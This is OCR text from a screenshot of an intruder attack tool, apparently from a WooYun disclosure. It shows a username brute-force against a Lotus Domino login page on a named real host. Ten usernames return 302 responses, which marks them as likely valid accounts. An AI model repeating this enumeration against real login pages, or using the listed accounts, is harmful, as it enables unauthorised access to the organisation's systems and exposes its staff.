 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
91 huoyq 302 544
149 mazj 302 544
312 chensx 302 544
445 yanghp 302 544
529 zhangwh 302 544
601 chenxf 302 544
623 fengk 302 544
626 yubin 302 544
953 sunz 302 544
1120 fenghj 302 544
0 200 7924 baseline request
1 jiangzq 200 7924
2 chenkl 200 7924
3 zhuq 200 7924
4 hengyq 200 7924
5 caoxt 200 7924
6 yiq 200 7924
7 xuzb 200 7924
8 wujj 200 7924
9 wangw 200 7924
10 zhoucm 200 7924
Request Response
Raw Params Headers Hex
POST /names.nsf?Login HTTP/1.1
Host: newoa.glsc.com.cn:8082
Content-Length: 130
Cache-Control: max-age=0
www.wooyun.org
? < + > Type a search term 0 matches